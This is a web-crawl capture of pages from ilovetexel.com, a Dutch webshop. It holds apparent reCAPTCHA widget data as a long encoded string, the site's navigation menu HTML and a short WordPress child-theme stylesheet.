2tsw6gHwpbCkAgldcKwb8O1w57CjsOhejxhwpnDsBlNWzdqFRTDnMKDfcKPeyUQX8OuXMKZwqXDgMOYw4nCgsKqZmnDm8OVUcO1w5bDp8OgfxnCq0gzw7TDucKISSzClMOrwp7DgWzCmcO/RsOtUMO3dsKrw4nChcO4CsOwwotzw75XPsOJw6xyw6ozaWV5wrNSw4rDlcO2wqh7woTCtsOEwqRFwoPDinvDlMOXwpHDrHknf8KOw7zDkGhIw4RmfcO0w7kVI8KgEjN8w7UfVMO8EQ4iw4sXw6Brwr5fbjoBHATCu8OAfQbCoz8Hw4vDq8K/w4TDm07Cr2fCqsKfw6EMw5rDnkEuGcOHw5MNw5jDkTDDshTDsMOAw4HCqzXCtMOMwrPDo2HDicOEwq3CssKowqfDqX8oWMOIw64aw7/CtsOkYG/CoMOnDHrCoQHDt0M1w6/[base64]/[base64]/DlMOywobDqRQEw7/DmcOvw4TCnw0QOcKtwooPwr1LKMOnC1/[base64]/[base64]/DhDFVwpPDs0I9wosRw6ATIsKwwoc4IELDocOewrl/ATACMsOtw4/DlWUSKSDDrRPDrMOmwoRqwqTDhDvDlsOPeMOJwrbDgcOkw79Gwpt7w4XDhsKUw6cZwpxMwo7Cl8OfIsOMOMKxUHdXLMKjw7HCl8OKcMKSwpPClQ3Dp8K0ERjChcOUVB1Ew6sgIcOJXsKMfsKPOMOIwr/DjXAew7Y8w7dIwpsMw4XCmMKpwqjDokDDmlnDnX5MTcOXacOEwqM4w4DDoyzDucK6ScOBw4hfZy8MwpczwrZ9McKmw5EIZ1wew6vDg0s4SsKfXFnCvgltwqs7dwzDoMOfV8OowqHCnGsJw5DCq8KQRCnDjUlLw6wfHcK7bcO4US1JIsKvw5PDscOYY19tUk05wq/CnXbCrEbDk8K1Yyk6WsKvGMO1wpFgGsOqw6jCmyXDlQ/CkR3ChEwDwoBqbm1Lw6PCrcKARx/Dr8Odw6fCv3QtwqYlw4nDpwTCo8KOEMKmwq3DgsKZw6/Cn2TDl8O2wrBwP3LDlMKHwrvDuDBIw55rfR7DogVwacKKw67DhV0Mw7hMekjDpcOnLnt+QCAOw4jCusOtaGXDoCpewqAhw6PCsMOIQsKJDcOHw4p8w5BkK8KSwo/CtcKkaQzCoV3DtCxywqvCng51NMK3RABXPEBowrzCvcKMHU1CXDzCqcKqwq1uw5TChsO7RsOWQcKaw6vCjQRkb33Dqw44wosdw7nDvMODdjV1wrLCskVNw4TCocOsP8OMasKZcBhsw5bDoxfCiFXCln9vHcKWw7JXZQ0dwoNcTAPCjCg4W8Khwq3DoB9Iw4HCsD/CnsOhwpTDuS3DmcKPGsOWw77CuXbClsOkwp3Ck1nCjCJWwoklwp0rY07DucOfwr7Do8OTDMKBFWvClMO+XxYMw4AOfD3DvTvCv25OGsK/TwfDtQfDrMOXwojCssKRKnE1wqLCrMO/wqgOw4gLw5vDkgvCgMKOw4JKw6FDw41TwpReFsK7MWzDhcO5w6jDmsOdP8K7w5LDikMpeMOBXXDDq39JVcKhAsO4w7R4enMRwqNnwpvCt8OGe2bDlMK6FsOhDsOkwoHCmApbSsK2wqpAO1/CjzfCjR7Ds8KnwoV0QE7CtMK4wpTDkkVSWsOyw6bDnsKHYFTDjcOpwpJhGUlRw6ANw6XDl8OJbsOAw5rDj8O0w7hcw64YwrMewpPCmsKMV8OfMUPCu8KrbHIPC2zChhphQg3CisK2FcOxwrpQwoxFw6hWwpDCmMOIwos5w6nCtsKCwo87w6/CtMKDw5gjKcOnE8OPQcOWLCF+KjDCqMOlcMKhwpbDscOsw7LCiGQTw4nCm0gMKnXCtWzDn0/CusOZfwvCi8KbMioew73Dj8KJwplpWcOXw5cGw78owpUeLCBOTcKiwrVWwoPDm1bDhsKRPTPCnCzDjcKxwrVnR2BJHwXCu8OzK8KfTcKdUMKGw7BGwr/DoMOMJsOMw5pkSsOLBl7DjiRLwojCoMOCw6Enw67CoMK6wpsdeMKeS8K7P8KeUcOFKS/[base64]/LF7CoMKdSsKqemFAHgXDrl8FwrXDl1oADcKtw5w4wo5Fw65vwpREQhtqR8OrF8K7w7hVwoxFw5jDk8KuHsK/woFvOjYxFcOcw7heVRcSa0MiwoLDq8KONMKqZMKaCxzCkH/CmcKfUsOXEgd8w53DjsOcfcOtwoQxO8K+M07Cs8Kdw4XClzfDpj51w7DDlMOyw6EsPFssHcONfznCgULDhnU/[base64]/ClMO/wrHCnDRdw43CgcK/wrR+w67DmUJUwrDDp8KTw6J5wrk3VsK4M8OIw6XDiGN2ZQNlw5TDvsK7wp/DtnnDok3DpQjCuXvCmTTDslQhwoJVBWPCgcKrwpnCucKFwptsPzDCkMKYw7LDuHxQYMKqw7rCuRl0wrZnW1wHwqgfC2TDrEY1w6UsLGR9wp7CvlkwwrUYGMK/[base64]/DkQvDncOhw7cywoR/wrbDj8OJw77CtQ1+wqpHwrdQw5nCmBTCgk9UeCZAD8K0w74sQcOewq/DtyfDgcKZwq8Sc8K7XHfDosO1GyACEyMSwognwpNTNB/[base64]/DumDDpMKENMOGw40DFcO6w6jCsWEwwrvDtcO6RcKGwrLCuhTDlnRvwrs7w7I6wqBpwpkZw7tYZMKfZMK6wqLDhsOJIsKbOQTDoCs3XsOhwo3CqsOiw5hCUcOOFcKdw7TCu8OLVzAGwqrCl1zCg8OGecOSw5bCoS7CrWxGe8OjTn5vGcOUwqJKw7kawq/CuMOoKAhqw6nCmgzDqcK8bD9jw7vCqTTCoMOdwqfDlgbChgEkPU7DhgoxDMKzw7/[base64]/[base64]/wqXClsKoJhZbFxDDisOww7Y+aQfDtFsZChksNMO6DSTCqcKMw7oFQj9NfgHDv8KTDMKFQcKFwrDDgsOWOGbDo2/Dkisnw4LDsMO8QDrCpgYgPm/DrCktw68VEcO+IRTDmxnDsMK6BHsRPV3CkC4iw7szWm0Mwrlaw6I4TETDjcKkwrDCm1Qmd8KTH8OlFcOcSUBNS8KPD8OTwrUqwpvDsjVSHkzDvH4/dcKsD1YiERZ+N1MpPRTCkWnDgEvDviQPw6VWw4B0GMKyHmhuIsK5w4nDlsOKw7/CtSdTwq9KGcKSJ8OMVXDCl1Vcw4JXLHPCqgzCtsOcw4fCrHdfTjrDrRZCdcOTwrBpLjpjT3xAUlATCHPDu1bCksKiLhnDiwLChTjCkxrDpQ3DkxLCmRjDpcOuMsKrEWvDnsOkQxYVMDYGWRjCmGApfwNMWcK7w5TDosO/YcOPYcOrEcKueyorTHBnw6jCisOgImxvw5TDoXHCpcOlwpnDlBrCpno3w7lrwpQ7A8KBwpnCiHYIwobDsFnCncOQNMK+wqkEOMK6CQ1/UsO9w5R6wovCmjTDkMOKwoDDicKjwrZAw6XDgQfCrcKhJ8KOwpfCr8OWw4vChFXCjmVkbW/CvwQ4w4gpwqLCvA3DusOiw6TDsipcBcKjw6vClsKaW8Onw7oCw5nCrMKQw6nDksOBw7TCrMO+DTMdawQEw68yIMO9MMK0WxN0ZzFKw6/DgMOewqJfwpHDtTAFwroYwqDCp3fCiQ1kwr7DiRbCiMKpWjdGRBrCp8OuRMO5wrUYV8KlwrbCtA7ClsKsIsO6Hj3DlCgowpLCtg/Clz4JMMKow7LDuyHDosKpecOedXwoXMOow710AyfChzjCgXh0NsOiIMOnwrPDnjzCqsKdeBfCtg3DhnplW8OawrnDgx/CnznDl03Dv1TCjz3CvSkxMn/[base64]/DlsKfwqnDu8OJw6Y+wrYZwpoawqFjw70Qwo/[base64]/dsKiVMKgBhbDrVnDu8KEwoLCi8Kawo7Ds8Oja8KpwqAlZMK+w6oFwpfChzkzwqA5w6/CmyjDhHg0M8OCFMKUTidqwr5eZsKZTsOGdwJsJXDDp13ClkrCkwjDgMOjdMKJwpDDqgt6wqAiXsKtEAjCvcKRwoReYlNgw70CwphNb8O3wo0dLHPCix85wpgwwpc7U3ktw5rClsOXXU/DqCHCnsKQJMKPL8OPYxFPQ8O4w7zCmcKBw4xgHMK1w590JgQ2fSPDpMKrwqlUwqw2OsKvw6sCEWpaKiTDtBR/[base64]/wqY1wrzCqcKmb8KLLMOwaSg+wqFsScOBOGkVwpDDmhLDqH5cwq8kHALDjMKVGXt8HjfDg8OQwqEJGsKkw7PCqsOzw6zDgwcFcm/CsMKxwrLDg3RxwpXCpMOLwokzwo3DnsKUwpTCj8KWZR4+wqbCmHXDtHJkwrnCm8KzwpAoIMK/w6NIPcKswoYuEsK9wpzChcKsVsO6O8KIw6PChkHCpcK/w4gtQcO/[base64]/[base64]/[base64]/w4YSfsKMBsOzwp/[base64]/CvsOUFDVGwpQcw4sAJxHDkFBzGMObwrRAwq3DpDNBwohePcOhTcKuwrTCrcK/wr7Cs2kCwoRpwonCtsOqwpLDk2jDt8OcNsKKw7jCkhpDJlEeGAfCocKHwqxHw6R+woEVMsK/IsKIw5jDmBLDiB81w4IOMFzDpsKOwqAcdkBsFcKKwpE0esOSTGlFw5kawp9RGyPCiMOhw7zCrMODKyAHw5vClMKHw4/CvFfDn0LDmV3Ch8Ocw6Zqw6oUw7/DnyXDnRAbwrJ0bjbDmsOoYSDDssO2ARHCjMKXDMKwaU/CrcKmwqXDmE4PFcO0wozChyA5w7F3wo3DoisHw6IcSQd2X8Oqw5cMwoNnwqw4UHsOwrBtwpJCdDs0D8OWwrfDkmxww694ey4DVEXDqsKJw610e8KAIcObfsKCLcKgwoXDlDwPwpPDgsKMLMKMwrJUMMOmDD9OERAVwrhyw6FDBMO/dH3Di15WGsKhwqrCisKGw74vXCbDicO5EFddNsO7worDtMOywpnDi8OOwqTCosOsw5nCoXhVQ8KPwoY7Jiorw5jDrg/CvsOSwpPDhsO0Q8OnwqPCrsOgwprCkwI6woAobsOhwrZ4wqwdw7nDscO9H3LCj07DgA9ZwoNNM8KfwozDrsKcYcOmw43CvMK1w5xrGgnDoMKywpfCtsO4MV/Dpk11w5bDoC86w6XCo1nCg3R5VFt7b8OwP2hqXFTCuWHCrsOzw7DCiMOWVlTClErCpxg9UwrCj8Ocw615w5Zfwqgqw79fRiPCp1jDuMOfX8O0B8K9dD8+woDCkXQLw5jDsHvCo8OfbcO7YD/[base64]/TD97wr1FIMOFwoPDusO5wp5ZW8KLw6oAR8OEwqEuLMKgJEjCncKDSxLCjMOlKmEsOcOvw5pULzdEBWfDlcOITFcWDjnCm0MUw6XCsRd3wqnCmQDDq35fwoHCrsOLeiPCtcOBRMKgw7BYScO9w6BTw6hcwpvCrcKEwqgGPFfCgcOiGWYDwpLCsQo0IMONCSDDrEEiUU/DtMKZWH/CjcOEw4x/[base64]/wqYdw6rDtsKtYcOBC8ObwohIwrrCkFrCjsOENkQqVcO9O8KWVXdyb2DDhsOqb8K4w4AvE8ODwoc7wocPw79FdcOWwqLCmMOqw7VQBsK8P8OQfzjCnsK7wo3DuMOHwozDuSweI8K1wo/[base64]/Cm8Knw7LDqMOBwobCn8KyfcOQfMKuXsObw7NuwpduwrJYw5jCv8Omw6QSVsKpRVLCnSrCpBrDt8ODwoLCpnbCnsO1dC1TcSbCoW7Di8OzGcOkaVbCk8KFKEwDXcOWd3jCqsKSM8Oew4haUWBZw5XDqMK3w7nDngE+w5TDgsKeaMKkYcOfAz/[base64]/[base64]/DlgwIFicLw5HDiiUGw5DCj8K1AMKZwopiJMONbsKkwrQnwr7CqMO6wozClhbDiyLCsA/DkCLDhsO1eUzCrMOPw7VrTWnDqgnDmXjCkD/DoCklwobDpcKaLG1Cw5Avw7XDj8OrwrckDsKbfcKsw6g+wrlSdsK7w5HCkMObw7hpJsOyZzrCsS7CncODQw/[base64]/ClTZxKsOywrPDuMKnezrDsMKzV1MswpRGLsO3wp3DgcOhw5JQAXlMwqtyYsKvIDvDhMK/wpIrw4vDssOCBMK9T8OuacOXI8K6w7zDpsOIwrvDgjfDvsO4T8OTwrM/AGrDtRvCjsO/[base64]/Dh8KRwqFWBMODw4rDnUBEDcOqwrbDtsO4w7bDm19DD8OMEMKCwpRhD0IwwoAGwqbDl8KAwoo0bXzCnTfDhMKhw51Vw6wBwq/DqDALWcOZWEhlw5XDnwnDhsOXwrQRwqHCpsOjMWNuZMOBwqPDp8K3J8O5w55rw5sLw7xDMMONw7DCgMOJwpTDhsOgwqFwIcOvN0bCoSttwqdiw6dLJsK9KjlzJQvCrcOLRg5OBX9VwoY4wq/CvBHCnWpEwowwKMOfX8OIwoZ/SMOWNjlEwrbCpsKvXsODwo3DnD1yLcKAw4/[base64]/UMO/w4bCmRZxw6oSHsKqPgg2V8OCw5hkwo3DjmB6SsK2Bwh8w53DssOzwrvDrcO3wp/[base64]/CmQEAQiYHVHDDkMOcwo/ComRDR8K+BcKNw7bCs8O/cMOvw6oJfcKSwq8Lw55uwqvCvcO6OcKFw43CnMKqDsONwozDpcOQw7XCqW/Dixh0w6h8JcKawrjChcKOZ8K2w7/DjsOUHDFiw4rDs8OVBMKJf8KVwrIIa8OCGsKIw7JPcMKYeQZRwoTCkcOeCzYsNMKtwpbCpjNeTCnCl8OVHcOUQXAUU2rDpMKBPBAeS0I3MsKdUAPDqMO5FsKxDsOawqLCpMOfbRrCgkB0w7zDjsOfwoXCpcO2bifDl3bDsMOqwp03bijClsOew6vCgMK/IMKBw5osDHrDvGRfUUjDpcO8SjTDmHTDqgpiwqF7djnClmw4w4HDswgiwqLCjcO6w5nCuTXDosKSw4VmwpLDjMK/w64sw5R0wrzDsTrCucOrBmUUZMKKPSs1BcOOwoPCvMOlw4rDgsK0wpjCisKtfzrDvsKBwqvDgMOoG1ENwoVzaQ11A8OtCsOOWcKLwrt7w7tFP00Xw6/DoQxfwq4nwrbCuxxDw4jCr8K0wo/CjhhrSCNiVijCusOMLDhAwqRgXsKUw58DbsKUDcK4w5/CpxLDk8OjwrjCmDh0w5nDgkPCjMKqV8O5w7DCoi5Nw6NLDcOAw7JqDRHCp1MYXMOHwo7DusOww4HCr0Zawrg/Pw3DpCfCjEbDoMOPfCE7w5rDksOaw7/[base64]/DtU49SsKLNRjClMO8EnoiKwPDj8O6wqLCjhIvDcOGw6rCsRdoJ2/[base64]/Ci8KvEMO0Q8KdwpzCp1tFw6zClA0deMOPKlM4DsOQwpoPwo9Gw63CocOBGRQlw6xzd8KKwrlQw6LDskzCrXHDtmEmwrnCrmlbw79WK0PCu3jDgcOdEsKYcTwPUcKpScOJKnXDohnCh8KZWBXCrsOOwpzCiX45dMOINsOPwrF8JMOSwrXCtU4ow6bClMKdYz3DjU/CicOSwpbCjVzDqht/[base64]/Cki3ClUpiCsOHSMObw5HCv8OIwoXDr3PDuMKEdsKBD0TDvcKrwopSYlvDnRDCt8K+TQxqw6JJw7xbw6MSw6DCncOeesOow4rDhsOWCDcdwoV5w6QLTcKJHipVw40Lw7nChMKTdUJkcsOowp3CssKawrXCri0PCsOmI8KCUy9uUyHCrFQfw6/DgcKtwqHCjsK6w7bDncKSwpkXwp7DoD4wwrtmORRTA8KDw6fDmGbCpAjCtSNPw73CjMOdIWLCoClpU0TChUzCuVZdwpxvw5nDocKrw6jDm2jDsMKGw5/CpcO2w55sN8ONAsOkMgRxKyAyRMK5wpZPwp94wo9Sw6Mtw4o9w7Eowq/Dl8OcGh9twrVofyDDmMKGBcKuw5fCscKxI8OdSAXDqBrDkcOmYSvCtsKCwpXCj8O1ScO7fMOXLMK4TkfDgsKQbkgQwqZYNsOTw6ECwp/DgcKuNxV5wqU5TsO5QcK9FQjDhGDDucKPHsOJDcKtesKsEVpMw6B1wqclw7xzRMOjw4/Cr3vDgsObw7/Cq8Kcw7fDiMKJw6fCucKjw6nDjkwydVdiLsKCwrIFOG/CrTnCvSTDgsK4TMKgw795IMKfAMKpDsKgYkI1I8OeXAx+G0fDhjzDugc2HcOfw47DnsOIw4QoCWzDhFQywq7DuRXDhFZTwq/[base64]/UcKFPMOvGcO1GWscw4/CsC/[base64]/DhGfDklxlLgNeTcOGwr5HbMO2w7TChzYibsKTwrPDtsKRfcOyHMOHwptnasOtASVqSMO0wqfCgMKLwq9Aw60RT1PCsCjDvMKuwrbDlcO7aTlaYEM/LhbDi2/[base64]/Ch8OaIMOMQT3CqzFONsKEw49yw6xlw7nCjcKtwqzCk8KXCMOaZQ7Cp8OKwovChkpkwrc9ccKpw7kNb8O6NAzDjVXCvggEA8KgKF3Dp8Kywq3Cox7Dlx/Cj8K8bn5BwpjCviPCllDCtRxbLcKIZsO3G1zDtcKswq/DpcKCURfCmWcWGcOKCcOpwrdlw77Cs8OGK8K3w7bCs3DCuhHCjEc3fMKYSAUMw53DijpkT8KmwrbCqn/DsjsVwp1vwr49BV/CjXfDp07DuyTDllLCkgnCpMOrwqwuw6ZEw73Cg2JAw71vwrvCrXnClMKcw5PDkMOoYMOowqtkCRh2wpnCkcOaw5cKw5zCrsOOKSnDoz3DkEvChMOwUMODw5VJwqhUwqRAw5w5w5kYw7DDkcOxVsOcw4/[base64]/[base64]/DtlHDmRETScO/wogHw7wTCcOOwqrDk8KVFR3DuDkyWwfCt8KfEsKYwp/Dly3CiXtJZMKgw7Jow6p/HhETwo7DrsKBZ8OTcsKwwp15wrHDv0TDjMKkeynDuAbCicKkw7t0YjXDnUwdw7oOw6oqL0PDtcOww59gNn7CjcKgTQ3CjWk+woXCqm3ChF/[base64]/DrsKhw4TDvMOfPgXCpl3DicOtw5PCtMO/ecK+w6bDpGwwKjMyeMOWKRJdEsOpKcOKMkExwrLCocOnYMKtDl96wr7DuldKwq0BAMKUwqbCnmoxw48PIsKLw7HCisOsw5zDncKRIcKKcQtRSwfCosOyw4I6wqtsQ0UIwr3DsV7Dt8KYw6rCg8OJwo7ClsOOwqEuWsObWBnCvGvDmcOXwp9WG8K9AU/CqyfDgsOaw4bDj8OdRjHCi8KDP2fCpnwrVMOPwqHDgcKzw5EoE1JWdm/Co8KAw6oaRcOlP3HDssK+YmDClcOzw6NIdcKDAcKOQ8KFLMK7wrFPwqjCnDkYw6Fjw4PDmEcAwp3DrXw/wo/DhEFsMMOCwp5ww7fDunzCvG9MwrHCicOiwq3CgsKgw4FyI19ABXvCth54fcKbWSHDjcOZZnRFPsOVw7o6DxljbMOIwp3CrB7DnsOXFcOucsKHF8KEw7BIPw9lXQslVD80wr/[base64]/w4fCmHzDi8OZw7YzRMONZCgsDsOuw7jDvcODw5zCgnt4w7Vrwo/[base64]/ClFLDscKJw5DDmcK/w6TDqMKyR8KVwrTCpz7DqCbDvkERwoDDvsKlT8KbDsKPHFkgwpg2wqg9Uz/DgTdpw4XCignCvE5uwpPDrh3DogVJw6HDvkg9w7ILw6vDqRDCszwrw7HCsF9AHVtiZlHDqDo6FcO7VEjCp8OuYMOVwpx9CsOpwoTCksKBw6HClA7CmEskPmIXKm45wrjDoCd2awLCoShVwq/CiMOcw69kD8K/wqbDtUgkOcK8AyrClXrClUYSwpfCgsK4ChVaw4/Clz3Co8OjMsKRw4E0w6MfwosaTcOVQMKRwo/DmcOPJyIqwovDhMK3w7NPV8OOw4DDjAvCnsO7wrkKwpPDn8KAwp7DpcKhw4zCg8KYw7dLw4jDvcOjM0NnHsOlwr/DisK9w78zFANpwqtcSmzClQ7DnsKLw57Cl8OyCMK9RA3Ch20LwpR4w5p4wrnDkBjDtMOyPAPCvBzDiMKGwp3DnELDgl/CoMObwptkEx3DqUwywrVCw5x6w4cdcMOSCSZaw5TCqsK1w47CvA/CnQDCjUfCim/CtQdmXsOGBVJPJMKDwqbDnC0jw4jDvjDDr8KvBsKbKR/DtcKlw6bCpQ/ClwM+w77Cvi8pZWRjwqF2EsOTPsKXw67CmXzCrVbCssKJCcKkSDdAT0Eqw7nDpsOGw5/CnUEdXSjDjEUVCMOGKQRpYkTDknzDgn0/[base64]/HcK7wovDqMKCLcKdw5R4ZcK4wr5Cw6DCjcKuVT5xwq8iwoJIwpEHwrjDs8KwS8Olwqw4UVfCoXIEw5IwThwEwpFzw7vDrcOCwoXDgcKHw4dTwp9TIlzDpsKJwo/[base64]/[base64]/CtMOffxbDucOnQsKqw4kfaMK3DQLCr8KrFiMIW8KlGT1uw4k2X8KdfXTCjsO0wrDCgDhrQMKaVhUgwqgKw7HCk8OQO8KmR8Olw7Vbwo/Dq8Kcw6TDuyFBAcO0w7p5wr7Dq3oTw4PDkGDCt8KFwoBkwprDmhHDtzxgw5lsQcKtw7fCl3vDkcKkwpbDrMOYw7UjVcOAwpA3JMK7V8KZccKJwq3CqXJqw7MKYGoDMkshYiLDm8KEDwjDmsO1fMOMw43CjxrDpMK+fgsEAMOoXCAUTMOZbj/Dvyk8HsKgw7nCpMKzCXbDpFPDvcOYwobCkMKpf8Kkw6nCqh7DocKuw618wrogEFTDoDMwwpVAwrhaCFFpwovCscKuJsOEUF/Dp0wtwp7DtsO8w5zDrm1Bw7HDscKpDMKJVDJ8c13Di2QKJ8KAwoLDpWgQDEFYcTXClmzDmBwWw646DkbDuBrDk2pXHMOZw6fCg03Dl8OEZ15ew6ZBX2RDw7rDt8Ojw7svwr8Cw78FworDqQkfWE/CkA8Pa8KKFcKTwo/DuRnCkW/DuHgHD8O1wpB7MWDDicOKwoDDmhjCn8ONwpTDj1sqKB7DtCTCgsKBwrd8w6rChVF3w6/DrEc2wpvDoHAWbsKCZ8KdfcOEwqxtwqrDtcOVAiXDjwfDtm3CiErDox/DqlzDvxrDr8KKMcKLfMK0E8KZVnrCk2IDwpbCvHckElwANCTCk0vCkDPCl8OPRFpkwptIwpRWwoTDu8OhehwzwrbCi8OlwrfDsMKuw67Dm8O1TwPChHsoVcKnwoXDmhoNwrh6Nm3CtAg2w7DCicKPTS/CicKbOcOQw5DDvzcGE8OHw6LCvyJhasOkw4YhwpdIw7/[base64]/DnGJ7S8KXAcK+w49uw5bCu8KWw74wdhp/w4fDiEZ5AyfCjk8cEMKcw5t7w4zCtBglw7zDh3DDkMKPw4nDm8O/[base64]/DvVxAdXrChE/DnGF0EGrDt3HCicKxwoHDn8KQw6NRG8OsUcOiwpHDmAjCvQjCtC3Ds0TDgUPChMKuw7s8wpEww7N8fXrDkcOowoTCpcKsw5/DpSXDpsKew7hUMBE3wp0Xw6QcSxvCqcObw7Uyw5h5KRDDqMKkfcK2Y1w6wqVOPEvCuMKhwoLDp8OnZlrChyHChMO/fcKLB8KFw4/[base64]/ChMOCWGbCrsOKwqHCg0Yswop+wqzCp07Dt8OPwrFawrEGDgzDoA/[base64]/[base64]/Du0cWwoRMwqxpw4TCjAbDujTCtcOcQ3LCk3nDncKsIMKlElQJDXjDvioAwqnChcOnw6/CnMOvw6fDmGbChDHDh1bDqWTDlcKkacOBwo0Cwqw6K19Rw7PCuz5swrs0W3w/w4djHcOWGQrCog1sw7x7OcK3NcKrw6cEw7HDgMKrJcOKNcKDCF8SwqzDkcKtYQZ1UcKdw7JrwpvDuwbDk1PDh8OMwrYacjsdR21qwoNmwoF7w65Zw50PKkcQYmLCjzpgwp1JwrEww6bCs8ObwrfDpCbCgcKCChLDly3Cn8Kxwo5/woMKd2HCn8OgAV9eC3s7BD3DhEM0w5nDpMOxAsO3YcKRUCAKw6UrwojDp8OIwr9pEMONwqd5esOGw4lLwp0\\u003d\x22],null,[\x22conf\x22,null,\x226LcdjS8qAAAAADNoY6vZIhy9HP5CBPG8PNSQ_FgS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,345],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ilovetexel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q2PKeAGoDOzXq7Y4pFzLnk7lGzflSbfeF+Sc6tn+auw\\u003d\x22,1,0,null,1,1770084125123,0,0,[59,253,34,55],null,[193,223],\x22RC-KAL08rkivJgHPg\x22,null,null,null,null,null,\x220dAFcWeA58tphcoK2li490C8uaT8lAJWFOTnEovqUte3x-LlSAuDuORQg3FEss6Yi6iMR_iUMVwcklnV5DnD51P2yguHgm0fGRSQ\x22,1770166925013]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilovetexel.com/page/2/
body_size: 911
content:
<div class="menu-lazyload"><ul id="menu-hoofdmenu" class="main-menu mega-menu menu-hover-line show-arrow"><li id="nav-menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://ilovetexel.com/winkel/">Webshop</a></li>
<li id="nav-menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ilovetexel.com/kerst-pakket/">Geschenkpakketten</a></li>
<li id="nav-menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://ilovetexel.com/over-ons/">Over ons</a></li>
<li id="nav-menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://ilovetexel.com/contact/">Contact</a></li>
<li id="nav-menu-item-10257" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ilovetexel.com/vacatures/">Vacatures</a></li>
</ul><div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-hoofdmenu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ilovetexel.com/winkel/">Webshop</a></li>
<li id="accordion-menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ilovetexel.com/kerst-pakket/">Geschenkpakketten</a></li>
<li id="accordion-menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ilovetexel.com/over-ons/">Over ons</a></li>
<li id="accordion-menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ilovetexel.com/contact/">Contact</a></li>
<li id="accordion-menu-item-10257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ilovetexel.com/vacatures/">Vacatures</a></li>
</ul></div><div class="menu-wrap"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://ilovetexel.com/my-account/">Log In</a></li></ul></div><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div><div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://m.facebook.com/ilovetexelofficial/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-instagram" href="https://www.instagram.com/ilovetexelofficial/?hl=nl" title="Instagram"></a>
				<a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/ilovetexel/?viewAsMember=true" title="LinkedIn"></a>
		</div></div>
</div>

--- FILE ---
content_type: text/css
request_url: https://ilovetexel.com/wp-content/themes/porto-child-restyles/style.css?ver=6.9
body_size: 288
content:
/*
Theme Name: Porto Child restyles
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
body.full.blog-1 .elementor-col-33 .elementor-icon-box-icon .elementor-icon { fill: #ed1c24; color: #ed1c24; border-color: #ed1c24; }
body.full.blog-1 .elementor-widget-heading > div { border-color: #ed1c24 !important; } 
.products-slider.owl-carousel .owl-dot { margin:0 5px; }
.products-slider.owl-carousel .owl-dot span { background: #777777; border: none; width: 10px; height: 10px; }
